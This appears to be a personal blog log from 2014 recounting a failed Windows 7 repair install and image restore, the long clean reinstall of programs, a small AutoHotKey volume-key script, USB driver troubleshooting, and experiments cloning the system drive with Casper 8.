This article from PC mag walks through replacing Windows 8 and shows its not so simple, especially for a laptop. It identifies three problems. The biggest seems to be Windows 7 drivers. New hardware will need Windows 7 drivers, which need to be tracked down and might not exist. The article advises preparing a memory stick with drivers with the install OS disk. Another tricky problem is bios. A Windows 8 machine is likely to have a new UEFI bios. They show going into Windows 8 to switch the bios back to 'legacy bios' needed to get Windows 7 disk to boot. A still further complication is that in the install process you need to clean out hard disk partitions of Windows 8 by separately formating each and then combining the free space. After reading this article, buying a new Windows 7 machine looks a lot easier, the problem being they could disappear by the fall of 2014.http://www.pcmag.com/article2/0,2817,2417361,00.asp
This game can be extended. I verified that Window 8, like Windows 7, can write (full) recovery media (to DVD or memory stick), so if Windows 7 does not work out, pop in the Windows 8 media and reinstall it. I looked up Microsoft documentation online to verify that Windows 8 could write full recovery media, and (surprise!) the official Microsoft documentation is vague and confusing on what the disks do. Nowhere does it say the disk 'reinstall' Windows 8, it says the disks 'refresh' and 'reset' Windows 8. It is, however, clear that it writes the full OS because as part of the process, it asks you if you want to delete the d:\ partition (to free up disk space).
And I guess the process can be done in reverse too (at least for a while). Buy a retail machine with Windows 7 and a retail or OEM copy of Windows 8 ($100 to $110). I was surprised that at my local Staples in Mar 2014 a year and a half after the release of Windows 8 two of the six desktops on display came with Windows 7.
5) Retail Windows.
Not sure exactly how (or if) this is different from OEM disks. It may just
be that the only real difference is that retail Windows comes with customer
support from Microsoft., whereas when you buy a computer from say HP, they
are expected to provide the support. Windows 7 retail disks are no longer
for sale, Microsoft apparently enforces this. Amazon puts up a banner to
this effect, and you cannot even find it on Ebay, which talks of Microsoft
restrictions. The reason it is no longer for sale is that Microsoft is
gradually closing the door on Windows 7 to force users to Windows 8.
---------------------------------------------------------------------
My 'repair install' advanture (3/14)
I had spent mucho
hours over many days trying to repair Windows and was getting pretty fed
up, so I popped in the DVD I made from the .iso file and began a repair
install (following the YouTube repair install process). I didn't do more
backups of my files (a mistake!) thinking if needed I could always reverse
the disk wipe. The homemade DVD worked OK and the install went along fine
until (as part of the process) it did a restart, and there it hung (even
though my unstable Windows had been booting reliably lately). Now I had
a half installed set of windows files.
Ok, image restore to the rescue, this is why I made the image backup file a few days earlier. It is supposedly a copy of the whole disk (maybe just the c:\ partition) containing not only Windows files, but all user programs and data. So I put in my recovery disk to access the image backup and guess what, freaking Microsoft image restore can't find my USB drive which has the backup file, even though I only have one USB drive connected and only one image backup on the external drive. When I pull out my tablet and research this, I see this is s common complaint, the drive with the backup file can't be found. Apparently image backup and restore is another poorly written Microsoft utility that if you don't do a kabucki dance beforehand and know all the secret tricks it won't run.
On YouTube a repair install looked pretty sweet, replace Windows files while keeping your programs desktop and data, but in practice I found it is a different story. Trying to run this install on a shaky version of windows is apparently very risky.
Missing 'trick' for USB image restore? (update 4/2/14)
Maybe the images below show the missing 'trick' needed to make a Windows image restore from an image on a USB drive work. My image restore failed when (stupid) Windows could not find the USB drive where the image was stored, thus forcing on me a month of drudge work to reinstall everything. I see USB drive not found drive is a common complaint, on the other hand I see articles where authors say Windows image and restore, while not fancy, is solid. If the latter is true, there has to be some 'trap' to avoid, or non-obvious 'trick', to make it work. (Pros who know how to a complex procedure works often do not realized that there are traps to warn about or tricks to explain.)
As I read between the line below, it looks like the 'trick', or if you will the waiting 'trap' to avoid, involves either when the USB drive should be connected and/or hitting refresh at the right point to get it recognized. Their recipe, which presumably works, is to start the the recovery process with the USB drive not connected. They connect the USB drive only when the 'select a system image' screen (left below) comes up, and they are pretty clear about this! In the next screen (right below) they hit refresh to get it recognized.Like all recipes it's not clear what happens if you deviate from it, but it might very well be that the process is delicate and these two steps need to be done just this way to get the USB drive recognized. (Sound like Microsoft to me!) I know I didn't do it this way. I started the recovery process with the USB drive already connected, which seems totally logical to me. I don't remember if I hit refresh.
 .
. 
I do a clean install with HP recover disks
Now with a
scrambled hard drive and image restore not working I had no choice but
to do a clean install. I verified that the homemade DVD would not do this,
System Recovery option is grayed out. So I pulled out my HP recover disks.
They start at boot, do a disk wipe and put the OS back on, (plus of course
all the crap software that HP loads onto its retail machines). These disks
ran OK (tedious since you need to hand feed them), but I ended up with
Windows like when I first bought the computer. First thing I made another
effort to run image restore, this time from within stable Windows. I figured
now there should be no problem finding the USB drive, after all it was
showing up in Explorer, I could see the image file there. Think again!
Even from within Windows with explorer seeing the USB drive the image recovery
program can't see it! Go figure, incompetent Microsoft in action. It occurred
to me that I might have one more byte of the apple, that later some recovery
of my data files might be possible if I could find a utility that
could pry open Windows image file that was still sitting on my USB drive.
Now came the 'fun' 20-30 hour several day job of de-crapify the computer of HP bloat and recovering and setting up all my old programs. I was guided by a screen shot of my desktop I recently took of my unstable computer using the camera in my (blackberry) tablet. I wish I had taken more photos like a picture of my toolbar customization of Opera browser, where I had added a lot of custom buttons. Some pictures of explorer file listing would have been useful, like the startup directory. But before I started working on the programs, I decided to update Windows. I had been through this process a few day earlier, because before I could run the repair install (with built-in SP1), I had to upgrade my shaky OS to SP1, so I knew it was many hours. Windows told me it had like a 100 critical updates and only after all these were installed did it bring up SP1 and it was installed. (A couple of days later it is telling me it has found about 50 more updates to install, all critical of course.) I was careful running sfc (no errors), chkdsk, and at the end defragging the disk (it normally runs auto on a monthly schedule).
Recovery time updateRe-installing my programs
Yea, a few days to get back 80%, so you are online, email works, the printer works. This is relatively easy stuff where the programs can be downloaded or pulled from disk and critically where the programs don't require too much set up. I made my image backup on Mar 8 and it is now March 25 and I am still only about 80% recovered.My recovery is long and hard, because I don't have a vanilla machine. I have a lot of hardware and custom software on my machine including TV tuner, USB scanner, two 2 Tbyte USB drives, wireless printer/scanner combo. The TV tuner that allows the watching of TV live and records TV programs to disk. It takes some time to rescan channels and set them in the order I like, but at least this is straightforward, I have done it many times before, so I know just what to do. The Cannon wired/wireless printer/scanner MX452 was a bitch to install when it was new, and was a bitch to reinstall.
During this backup effort running hardware checks I found one of my two WD 2 Tbyte drives was failing, so I bought a new WD 2 Tbyte drive, and spent mucho hours cleaning up the files on the good 2 Tbyte backup drive to speed copying them to the new 2 Tbyte drive. Even with this prep work it took three overnight sessions (10+ hours) to copy 600 Gybes from one USB drive to the other.
The new WD 'My book' 2 Tbyte USB drive came with a free (lite) version of Acronis (True Image) backup software. Installing Acronis totally crashed my machine installing it (or so I thought), and I had to resort to System Restore to regain control. It installed 2nd time, but does not run normally, it just crawls, but still I found it has a use. Even crawling it is able to open the 600 Gbyte Windows disk image file that I made on Mar 8 before the new install, and unlike Windows, Acronis can extract files from this image backup! I pulled out the Freecorder (4 or 5) program directory, no longer available for download, and amazingly it runs. Freecorder 5 (or 4?) had been my workhorse program for capturing streaming video. It's an example of a highly customized program. When I originally got it, it provided video capture only as a toolbar in some browser. Playing with its .exe files I had figured out how to run it stand alone from the desktop and set it up (somehow) to capture Opera downloaded video. As recovered with Acronis, it is only capturing IE video, but I will see if I can fix this.
I use the (old) Opera browser because it can be so highly customized and has built-in email. I have it customized with a bunch of custom buttons all of which I have to search out again and reinstalled. (The button that with one click turns javascript on/off is extremely useful to get around paywalls.) In the crash I lost all my Opea bookmarks, my email contact list, and my custom skin. At least I can build my contact list up by opening old emails stored on my server, but my bookmark list is gone, and custom skins are not supported on Opera version 12 I installed.
I had keyboard control of sound, which I found very useful. This
Let me list the remaining issues:Boot is not normalWindows updates never ending
When my desktop appears some programs run, and for many, many minutes (up to 15 minutes!) some don't run. When I click on these, there is the whirring wait cursor for a few seconds and then nothing happens, no cursor the program does not start. Yet when I check Device Manager, I see the process has started. I had this problem before the clean install, and if anything it is now worse. I have no idea what's going on. I keep looking at processing running, especially update services, and shutting them down, but no joy. During this extended wait time there will often be a couple of USB like system low frequency tones, but what they indicate I have no idea. Chrome usually starts immediately, but browser Opera will not, System Restore will not. I can open and work with local files.I have devised a test. Click on System Restore. When its screen (finally) pops up, I know the boot sequence is finally done, and everything will run normally. I need some sort of boot tracking program, but this will probably be very techy and a huge time burner. I know there is a list of boot process in Windows, but no times attached and I don't seen anything. Another test I should do is pull off all my USB devices and time the boot as I add them back one by one.
Progress --- drivers (Update 3/27/14))
I now think the strange, minutes of delay it takes after my desktop appears for things to start up normally is related to drivers, probably USB drivers. I have been able to get very snappy performance, which unfortunately doesn't hold, by 'Unstalling' driver (USB and I think Disk drive driver) and letting Windows reinstall them. I had seen it recommended to Uninstall drivers to fix them. What I find happens is that after Uninstall just wait, Windows on its own will reinstall them.* Windows driver reinstall --- Can take 5 to 10 minutes and need to turn on 2nd screen to see what is happening.'Advanced USB Port Monitor' utility
I got a (free trial) utility to monitor USB ports: 'Advanced USB Port Monitor' from AGG Software. This helped a little and shows there was some flakiness with card reader (USB) port. This port would flip back and forth in names and between not working (red) to working. The strange noises I had been hearing during the delay are USB type sounds. It shows which USB devices are on which USB ports, and this allowed to map my USB ports physically. It is able to monitor port activity, but I didn't really explore that.USB port mapping
This utility tells me two USB hubs (#3 and #6) are used for my computer's six USB 2.0 ports. The mapping of the six USB 2 ports into the two hubs is rather odd. The two, top rear USB ports are hub #6 (ports #1, #2) and presently my two 2 Tbyte USB backup drives are plugged in here. The built-in front panel card reader shows up in hub #6 too (as port #6). The remaining four USB 2 ports are hub #3 (ports #1 and #2 front, #3, #4 on 2nd row in rear). This is where my printer (rear), TV turner and scanner go. Hub #7, which I think is USB 1.0, at bottom, rear is used for keyboard and mouse.The card reader is still enabled, but I rarely use this port, so I would probably be better off just disabling it permanently. I have a card reader cable for my camera cards. The only use I ever made of the built-in card reader is to load files on the tiny card in my Nook tablet. It fits into an adaptor, which I have long left in the computer slot. I thought the adoptor would be invisible with no card plugged into it, but I now find that when I plug in the empty adaptor it turns on a tiny led next to it. So maybe there is an issue here with leaving the adoptor in the card port. I am sure I could buy another card reader cable for this small adaptor.
And Windows updates continue, almost daily, an unrelenting annoyance. I did over a 100 after the install, with SP1 not offered. After that SP1 was offered, so did 2nd round of updates to get SP1. Couple of days later I am told there are 50 more updates waiting, every one of them like the previous 110, labeled 'critical', so I do a 3rd round of updates. To enable this process I had set Windows updates to automatic, didn't seem to work when I tried to manually search for updates.A week or so later when I boot my machine, the desktop does not appear, just a screen saying 'Do not turn off your computer configuring Windows'. Is this a Windows update? Maybe, who knows, it doesn't say that. How long is this going to take? Who knows, no progress bar. This goes on and on, the screen shows no action except for an oscillating '.' After15 minutes of this I am beginning to suspect whatever is happening has hung, but finally after 20 min or so the desktop appears. What a process Microsoft doesn't ask, doesn't warn, just takes over your machine! A few hours later I am informed more critical updates are available, it's just one, so I install it. That was last night, I just booted this morning and guess what, the'Windows updates available' on the taskbar is flashing again.
KMPlayer and VLC player
I have hassled mucho hours with KMPlayer trying to get it to work right including downloading and installing it three times! I have long used it, but can not get the new version, and now a year old archive version to work like it did before. It has several problems. Here are three:The defaults are weird. One of the reasons I use it, is that it is flexible and allows old video, TV shows etc, to be better viewed because it has simple keyboard commands to adjust sharpness and light/darkness. But by default they don't work, and it totally unclear how to enable them. I downloaded a year old version last night and again they weren't working. All of a sudden without my doing anything specifically they started to work!
Blue screen crash ! (2/26/14)
Big problem is that the video and audio drift (quickly) are out of sync, at least playing old SD TV shows. The video lags the audio. I have tried changing the bewildering array of video controls with no sucess. And last night the screen started acting weird and 30 minutes later (not using KMPlayer) I had a blue screen crash of the computer!! Yikes, after a clean install and three weeks work. I have my fingers crossed that my playing with the video controls, which causes the KMPlayer screen to go weird, might have triggered this crash. I immediately uninstalled KMPlayer (including preferrances) and downloaded this time a year old archive version. VLC plays the same files OK with its defaults, but not with the same clarity (no sharpness filter).Screen capture
A minor, but annoying, problem with KMPlay that I never had before is that the screen capture width (viewed 'full size' in my favorite viewer ADCSee ver 7) is not the same as the video on screen. The width of the screen capture is a little wider. (I suspect the capture may be the actual size of the original SD program and viewing version is narrow, but it is hard to be sure. Both versions of KMPlayer do this. I am using exactly the same ADCSee program I have always used, no upgrade here. Maybe it's something to do with how I have my monitor screen resolution set up. I have played with all the KMPlayer screen options, of which there are many.VLC viewer has the opposite problem. It's screen capture by design seems to be poor. It's screen captures in all three formats (.png, .jpeg, .tiff) are smaller and with clearly less resolution that the video on screen. I need to expand a capture by 140% for it to match the original screen view. After tweaking all the screen capture options of both players I find the KMPlayer capture (even with its width issue) is of much higher quality that VLC, so I would like to get the KMPlayer to work. Maybe try an even older version, which I do see in the archive list.
Vol control from keyboard --- Volume scripts turned out to be based on AutoHotKey. After some work I think I have figured out how this works. Only need two files are needed AutoHotKey.exe and vol_mute.ahk script file. AutoHotKey seems to be dying (some links are dead, but I found the executable). Here are the tricks:
a) AutoHotKey can be put in any directory
b) file associate .ahk (script) files with AutoHotKey.exe
c) Put vol_mute.ahk script file (few lines of text) in startup directory
Vol_mute .ahk (AutoHotKey) scriptWhere the hell is the startup directory?
The startup directory is hard to find. If you put startup (or startup folder) in the Start search box, Windows 7 pretends it doesn't know what you are talking about. That's right Windows 7 cannot find it own startup folder(s)! This folder is buried about ten layers deep! Yikes, and there are two startup folders (confirmed below):All Users startup folder should be
c:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartupYour personal startup folder should be
c:\Users\<user name>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
; AutoHotKey xxx.ahk scriptOpera browser --- Knowing that Opera within last year had radically changed into basically a Chrome clone losing all the customization that made it so unique, I downloaded the last version of Opera before the gap (12.16). I've got most of my custom buttons back, but I hate the look of it. Turns out that I must have been running Opera11.5, since beginning with Opera 12.0 (for some inexplicable reason) skins were dropped and replaced by (useless) themes. I either need to live with this or go through the whole customization process again with 11.5 that I can skin to get back where I was. (Yikes, I got and installed Opera 11.5 (11.64 is latest). and when I went to get a skin, I found the Opera (skin) portal was closed about a week earlier (early Mar 2014)! Looks like its version 12 for a while, and while I love its customized toolbar that allows me to quickly turn javascrip on/off (great for getting around some paywalls), with no support from Opera it is becoming increasingly incompatible with some sites. For a while (with Opera 11.5) I haven't been able to send send Hotmail email, now with Opera 12 I find that I can't even read my Hotmail email.
; ! <=> Alt!PgUp::Send, {Volume_Up}
return!PgDn::Send, {Volume_Down}
returnBreak::Send, {Volume_Mute}
return(new) ScrollLock::Send, {Volume_Mute}
returnThe AutoHotKey volume script above, which I threw together using various references and trial and error, works like before, pretty good, but with some occasional Mute squirrlieness. I suspect some of this is Windows bugs in how the media keyboard commands are interpreted. I experimented increasing the volume steps, like {Volume_Up 2}, and find it unreliable. It will work on some screens and when hotkeys are function keys, but (for some crazy reason) the numbers are ignored with PgUp and PgDn are used! The single volume step used above is 12 steps for half volume with the volume ramping if the keys are kept depressed. (script above is a little verbose --- my tests show the comma after send may not be needed. Some sample scripts don't use 'return', but when I didn't use it the 2nd and 3rd hotkeys did not get pickup.)
I need to do something to improve the original script, because I find that while the original code above works OK for videos, and generally for the TV tuner, sometimes the TV tuner sound gets muted and no matter what I do I can't get it to unmute. The key I have long used for Mute on/off is the Break key (corner key), and I now suspect this is where the problem lies. It is called 'Break' for a reason. In the early day of computing, when nearly everyone was writing software, it was used to stop code (break out of infinite loops), so my guess is this is some sort of interrupt key, i.e. not a normal keyboard key. The key next to it is ScrollLock, and this key is virtually never used either, so I added the bottom lines above to allow this key to also mute and (more importantly) unmute the sound. Initial tests are encouraging.
Video capture --- Here I have run into a real roadblock. The program I was using and loved I finally figured out was called Freecorder 4 (for some reason my shortcut was named FCvideo, which did not come up in Google). It ran unobtrusively in background recording all video (except YouTube). The company (Applian) is still around, but it has withdrawn the free version 4. Can't find it archived anywhere, all download sources link to the vendor. Sampled version 8 and it stinks. Need to look for new video capture software.
Home network --- I have three computers on my home network (Windows 7 desktop, old XP desktop (wired) and old Vista portable (wireless)), but it came up a kludge and remains a kludge. Windows 7 should be able to set up a home network easily but I found this not to be the case. I wanted to copy over some old programs that I knew from earlier work need not be installed. One in particular was a key program that I use to support my homepage, the html editor, Netscape 4.8 composer. I knew in the past it had been archived online, but I wanted to just copy it over. It should have been on my backup USB drive, but it wasn't (big mistake), but I found copies on the other two computers.
For the life of me I could not get Windows 7 to see the XP (maybe something needs to be run on the XP) though it found the Vista portable, and the Vista could see the XP. I found I had only very limited file sharing between the Window 7 and the Vista portable because of permissions. I would set the Window 7 c:\drive to share with everyone having full control, but Vista claimed Windows 7 would not allow files to be saved. Madening! By trial and error I found the Vista could write files to the Windows 7 c:\user\public folder, so this allowed me to copy over Netscape 4.8 to my newly setup Windows 7, where after being moved to a proper home, it ran fine.
KMPlayer setup -- KMPlayer has long been my standard video player, but it is a nightmare to set up. It's defaults are terrible, for example none of the video controls worked (sharpen, lighten, darken), which is one of the reason I use this video player. I am pretty familiar with its (seemingly) hundreds of options, but after spending hours playing it still isn't working as well as my old version did. I (finally) got the video controls working by clicking the very last choice: on 'Configuration Management' page check 'Start KMPlayer with default preset.' What this does I have no idea, but with it checked sharpen and lighten/darken work. Another (core) problem was with default setting the sync between audio and video was way off (seconds) and would not sync up. I finally solved (well not really sync still slips) this one too by noticing that after a sync command, the video began to slip more and more behind the audio. It was like the video processing could not keep up. Clicking off some (???) video processing fixed this problem. A 3rd problem, still unsolved, is that frame captures are mostly blurry, what capture gets is not what shows on the screen. I can't seem to fix this. Very frustrating.
One the other hand VLC videop layer came up 'out of the box' (so to speak) playing video files fine with its default settings.
Create restore point (script file) --- With my old Windows 7 over the last two years regularly deleting restore points it was essential that I have an easy way to create restore points (I had made over 250 in two years). This is another script file/shortcut that I had found online and didn't understand, or know anything about, but I found it. It is [CreateRestorePoint.vbs], which is a .vbs script file. It can go anywhere, the desktop shortcut just has to point to it.
inSSIDer --- This was a very nice, free WiFi strength monitoring program, very useful in hotels, but it's no longer available from its creator as a free utility, so I thought it was gone, There is a new version, but it is not cheap. But I got it back. I found older, free version, inSSIDer 2.0 on my Vista portable, and when I copied it over, it just worked. Uninstalling the trial version should get rid of an annoying upgrade popup from MetaGeek, its creator.
Upgrade losses
I had always
run Windows 7 with updates off, which might explain why I was so vulnerable
to FBI Stop viruses, which attacks totally stopped months ago for unknown
reasons. But with this clean install I decided to let Windows upgrade do
its thing, with 100+ 'critical' upgrades listed + SP1 (service pack 1)
followed by another 60 critical upgrades. After the first hundred and SP1
no problems, but I just did the latest batch of 60 upgrades and yikes my
desktop is messed up. First I found the toolbar at the top, OK and easy
fix to move it back down to the bottom, but where are my widgets: clock
and two local temperature monitor, all three of which I use constantly.
No widgets --- Not only were my three widgets gone after the lasted Windows upgrade, but when I right click the desktop and select widgets nothing happens. What? When I google this I find in 2012, Microsoft learning about a security hole in widgets decided not to fix the hole, but just to shut down widgets. Yup, one of the features of Windows 7 has been (unceremoniously) removed because it was cheaper to just eliminate it than to fix it! Typical Microsoft. They are still selling Windows 7 for $100 no less, but are unwilling to properly maintain it. Another loss, the right side of my desktop is bare, so I need to search for replacement clock and weather quasi-gadgets to replace what I lost.
Clocx --- This free utility is a pretty good replacement for the clock and calendar (http://www.clocx.net). I am using clock face : ane44, which is a basic analog clock, very similar to the gadget clock. This is one of hundreds of clock faces built in! However, because it is a program and not a gadget, Windows key D causes it to disappear, so when you go to look at the time it's not there.
Useful Windows tools
'Administrative
Tools' --- Typing 'Administrative Tools' in the search box bring up a bunch
of useful pages: control boot, shut down services, check out and change
partitions on hard drives. You can get here also: Control Panel, System
and Security, Administrative Tools (After deleting all the Acronis services
I could find, I find three Acronis services here, one of which is running
at boot.)
Disk Cloning
I have been
reading about cloning vs backups. Looks like pros often use cloning. Daily
or weekly they image copy their whole hard drive onto a hard drive similar
to their inside hard drive. When their drive craps out, they physically
remove it and plug in the clone. In 15 minutes they can be up and running.
Recovery from the re-install has taken most of a month. Need to learn more.
-- ** Youtube
video says WD advised a guy to attach new (internal) Sata drive to USB
port via 'Sata to USB cable' and use clone software to copy the internal
hard drive to it. This is interesting because I bought a 1 Tbyte Sata drive
and Sata to USB cable a couple of years ago (at my last crash) and never
used them. I would need to search out clone software and try this. This
could be interesting. Would be fairly easy to make backup, but would required
opening case to put in the cloned drive.
-- Bytecc
duplicator (Amazon $40). This is box with two slots for Sata drives.
Plug in source and target, push button. Cheap and simple. OK if planing
to upgrade or replace a good drive, but not sure how useful. However,
one use might be to make a 2nd backup clone from a primary clone.
-- ESata cable
--- Reviews report that a Sata drive connected internally via this cable
(3 ft or 6 ft) allows the external drive to work like the c:\ drive with
Windows 7. Sata hard drive docking stations cost only $25.
-- Why did
Windows image fail? (Recover program could not see the
USB drive)
-- The problem with
popping in an infrequently cloned whole c: drive, of course, is that all
your recent data files need to found, which could be a huge pain. Cloning
probably works much better if files are reorganized. One thought that comes
to mind is all critical data files could be kept off the internal drive,
but this only makes sense if the primary USB drive is backed up regularly
to the secondary USB drive. The key is probably to have software that regularly
backs up all critical data files nightly to an external drive, so if a
clone goes in the old data directories can just be overwritten by the backed
up directories.
I see experts talking about more extensive rearrangement that separates data, programs, and windows into different partition. But I suspect in practice this is tricky and it a lot more techy than I want to get.
-- Check to
see if my bios will allow a boot from USB drive. (Yes. 'Esc' brings up
boot menu at power up and both my USB drives are listed.) If so, then Clonezilla
disk will make a clone to a USB drive than can be used to boot and recover.
-- Several
user recommend for cloing Macrium Reflect 5 Pro (http://www.macrium.com/)
and they have a free version
Clone experiments (3/31/14)
A while back
when I had my first Windows crash, I had bought a 1 Tbyte internal SATA
drive plus a USB adaptor cable for it, thinking I would try and recover
some files. When my computer (mysteriously) came back to life and booted,
I let them sit unopened.
My new 1 Tbyte drive is
Seagate Barracuda 1 TB HDD SATA 6 Gb/s NCQ 64MB Cache 3.5-Inch Internal
Bare Drive ST1000DM003
$58 Amazon, 2,000 reviews (another source of info) One reviewer cloned
his primary drive to this one (1 hr), just moved the Sata cable, and the
machine booted from this new drive.
Internal 1Tbyte Seagate sata drive connected via USB
converter
Well today I opened
up the hard drive and USB converter boxes. After puzzling for a few minutes,
I figured out how to connect the cables (unlike any of the figures on the
box!) and got it working. Opening Windows Disk configuration it was visable,
shown 'uninitialized', but was not visible in Explorer. In Disk configuration
after a web search selected copy Master Boot Record? (MBR?), which is what
you want for drives 2 Tbyte or less, and then format, assigned letter (F:\)
and that did it. It now showed up in Explorer with correct size, and I
copied over a file to verify it was working.
"I have spent many (many!) hours studying backup strategies, and of course there are many depending on one's needs. The most elusive of all however (detailed by hundreds of posts from myself and others on these forums) has always been the simplest of all - the Bootable HDD Clone Disk (BCD henceforth)." (forum posting) This guy went on to say he wanted to boot without using ANY recovery media or environment. Amen! And that he couldn't find any software that said they do this.Casper 8 (http://www.fssdev.com/)What I want is multible bootable drives I can select from the bios order. See zero info on this!!
Look into this. It is $50, but they have a 30 day free trial! (downloaded it and used it to clone (copy) internal drive)
(update)
I have now
tried several (free) clone packages and the one I like the best so far
I Casper 8. I think I may buy it. One nice feature it has that others don't
have is that after it first writes a clone, it can 'differentially' update
it meaning it scans both drives and only writes the sectors that have changed.
This
differential backup takes about an hour and can run in background while
computer is being used. The latter is possible because clone software uses
some sort of volume sampler that Microsoft has built into Windows 7.
Some posters are skeptical that you can reliably clone from within working
Windows, but this is probably a solved problem. No article on cloning mentions
this as an issue.
Bootable HDD Clone Disk
From my online
reading I find there are a bewildering ways to use two hard drive, but
seems to me to the guy above has got it right. To avoid the nightmare of
reinstalling all my programs (a months work!) what I think I want is the
second drive to be a clone of the first. It needs to be bootable, and in
case of a problem with my primary dirve can't I just at power up (using
Esc) just change the boot sequence and boot up on the clone?
Not Raid 1What makes sense to me now would be to periodic clones of primary disk to clone disk, but only when Windows is healthy on the primary.
I think my computer supports Raid and at first this seemed like the way to go. Choosing 'Raid 1' automatically has the 2nd drive mirror the first. Ok, this protects from a sudden physical failure of the primary drive, but it would not have protected me from the problem I just had where over a week or two Windows got unstable and I began to have blue screen crashed. Seems to me in a mirror configuration, I will just have unstable windows (c:\ and probably d:\) on both drives.
Clone primary drive on internal via USB
First test is to
clone my primary (system, c:\ and d:\ partitions) to the 1 Tbyte internal
now running via USB. I am going to try (free) Macrium Reflect for this.
(Took a look at Seagate disk clone and didn't like it). Whether or how
to make it bootable will require some research and trial and error. I'm
thinking after the clone I will just try and see if it boots from it. I
can already see the new 1 Tbyte drive in the boot sequence, where it is
now 6th and last.
I probably should make an image file too on 2Tbyte drive #2, which has lots of room.
Test of Casper 8 clone (copy) (3/31/14)
I download
a 30 day trial version of Casper 8 and used it to 'copy' overnight the
entire contents of the internal 700 Gbyte drive to my 1 Tbyte internal
drive hooked up to a USB port (via an adaptor). It reports the copying
took 2 hr, 20 min (100 Gbytes used) and the copy looks perfect. I made
a minor change and did a recopy. Casper says they use Smart Technology
and only recopy what has changed, nevertheless the incremental update copy
took 1 hr, 10 min half the time of the full copy. (It spends a lot of time
comparing the disks first.) However, amazingly the smart re-copy works
in the background while Windows is being used. How it does this I don't
know.
I specifiied during the Copy that the extra drive space on the new drive (250 Gybe nominal) not be used (not the recommended option, which is to spread the copy over the new larger disk). Seems to me this is important if I need to copy the clone back to the original drive. However, Casper does claim that they can copy a larger disk back to a smaller. I like the clone (Casper calls it 'Copy'). I think this is the way to go for backups. It needs another drive, a dedicated drive, but so what.
Is the clone bootable?
Now the 64
dollar question, Is the clone bootable? Surprisingly this is very hard
to tell. I can select the clone USB from the boot menu, and boot goes OK,
but I don't really know if it is booting from the USB drive or not! Searching
online did not reveal any clear cut way to tell. I tried with a paper tube
to listen to the disk head, but this test was inconclusive, I head head
noise with both boot options. I can think of one way to tell, but I haven't
tried it yet because I am worried things will get screwed up. The test
is to pull out the USB during the boot process, probably pulling it quickly
would be the safest.
Damn, there's a very good chance I am not booting off the clone. I pulled the clone and plugged in 2 Tbyte #2, which is clearly not a bootable drive. I selected the 2Tbyte drive at power up and Windows booted normally, so this test shows Windows will clearly boot from its internal drive if a non-bootable drive is selected from the boot sequence.
For the clone to be bootable it needs a 'bootable master boot record' or 'active partition'. Below is the option Casper says to use to make the clone bootable: 'Copy an entire hard disk'. This is not 100% clear. I chose copy and the three partitions of the internal drive were default check marked, so is this copy the entire hard disk?
After copying my Windows system drive to a new drive, I cannot boot from the copy. Why not? (Casper Q&A)I do read in forums that posters with two bootable drives (usually with two different versions of Windows), say they can switch between them by changing the boot order in the bios. However, I sustect there is another bios entry (F10). The one I get with Esc only has a list of drive, nothing else.
The most common reason for this problem is the absence of a 'bootable master boot record' or 'active partition' on the target disk. When using the 'Copy a specific drive' method to copy one drive to another, Casper does not replace the master boot record or change the active partition status on the target disk.In order to ensure the target disk contains a valid master boot record and the appropriate partition is marked active, it is necessary to use the 'Copy an entire hard disk' method. Alternatively, Casper Explorer may be used to apply a genuine Windows master boot record and change the active partition status on the target disk. (?? don't see this)
For additional information related to resolving boot problems, see the help topic entitled 'Resolving Boot Problems' under the 'Troubleshooting' section in the Casper help file. For help with replacing a master boot record or changing the active partition on a hard disk, see the help topics 'Repair' or 'replace a master boot record and Mark a partition active' under the Disk Management section of Working with Casper Explorer in the Casper help file.
F10 accesses the main bios screens (Esc selects boot
order)
My 1 Tbyte shows up in the CDRom group (as #2 in the group) which as priority,
so from this I would think it would boot. Tried to make it #1 in the CDRom
group, but can't. But I can see from Disk Configuration that all booting
looks like it is being done from internal drive. The two Seagate drives
are easily told apart by looking at the total size. The boot partiion is
marked and in every case its on the internal drive. I need to check if
my USB 1 Tbyte drive is bootable, because if it is I would think I would
have booted from it by now.
Shows my machine has Sata on mother board, which means the new drive can probably plug in.
Bootable clone drive?
I now suspect
that when I select it at boot I am (or might be) in fact booting from the
clone 1 Tbyte drive. When I boot from inside drive selected and pull the
USB plug at boot (did it twice) and nothhing happens, machine boots normally.
But when I selected boo from USB USB 1 Tbyte clone and pull the USB plug
(when Windows spirallng four colors appear), the boot freezes! Of course,
the real definitive test is opening the case and disconnecting the 700
Gybte internal Seagate drive. But it leaves open the question if windows
goes bad must I open the case and remove it. An interesting test
might be to disable some Windows file (how?) on the internal drive and
see if Windows runs OK from clone.
** Need to open case to disable drive with 'bad windows'
Unfortunately
even if the clone boot loader is working I can see that the Windows running
is from the internal drive. Two ways I see this. One ran a simple test
to screw up Windows by shutting off desktop icons ('Right click on desktop
- View - uncheck show desktop icons'). When I turn icons off and simply
reboot, they stay off. Unfortunately when I select the USB 1 Tbyte to boot
from they stay off too! Also I downloaded a new utility since I made (and
updated) clone (EasyBCD), there it is in the c:\ drive, but it is missing
in the clone F:\ drive. So my expectation is that if I unply internal drive
Sata cable and I really am booting from clone, which will be obvious, what
I now see as F:\ (with no EasyBCD) will become the c:\drive.
